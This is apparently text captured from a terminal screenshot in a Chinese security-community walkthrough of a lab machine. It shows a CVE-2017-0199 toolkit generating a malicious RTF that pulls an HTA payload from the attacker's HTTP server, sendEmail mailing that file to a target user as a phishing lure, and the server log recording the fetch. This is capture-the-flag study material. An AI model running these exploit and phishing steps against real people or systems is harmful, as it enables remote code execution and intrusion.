 KeyboardInterrupt
# Rogerd @ kali in ~/tools/CVE-2017-0199 on git:master x [15:18:50] C:1
$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.77 - - [22/Jan/2019 15:19:30] code 404, message File not found
10.10.10.77 - - [22/Jan/2019 15:19:30] "GET /reel.hta HTTP/1.1" 404 -
10.10.10.77 - - [22/Jan/2019 15:22:52] code 404, message File not found
10.10.10.77 - - [22/Jan/2019 15:22:52] "GET /reel.hta HTTP/1.1" 404 -
Rogerd@kali: ~/tools/CVE-2017-0199
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
cve-2017-0199_toolkit.py README.md template TODO.txt
# python cve-2017-0199_toolkit.py -M gen -t RTF -w TEST.RTF -u http://10.10.14.19:8000/reel.hta
Generating normal RTF payload.
Generated TEST.RTF successfully
# sendEmail -f rogerd@megabank.com -t nico@megabank.com -u RTF -m 'open file!' -a TEST.RTF -s 10.10.10.77
Jan 22 15:22:42 kali sendEmail[48597]: Email was sent successfully!
# Rogerd @ kali in ~/tools/CVE-2017-0199 on git:master x [15:23:06]
$
先知社区